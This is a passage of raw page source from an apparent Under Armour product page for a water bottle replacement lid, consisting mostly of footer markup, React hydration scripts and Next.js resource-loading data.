3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1367751_color%3D001\",\"style\",\"water_bottles_and_coolers\",\"ua_rise_water_bottle_replacement_lid\",\"1367751.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1367751_color%3D001\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"water_bottles_and_coolers/ua_rise_water_bottle_replacement_lid/1367751.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\""])</script><script>self.__next_f.push([1,",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L23\",null,{\"locale\":\"en-us\",\"footer\":\"$L24\",\"children\":\"$L25\"}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 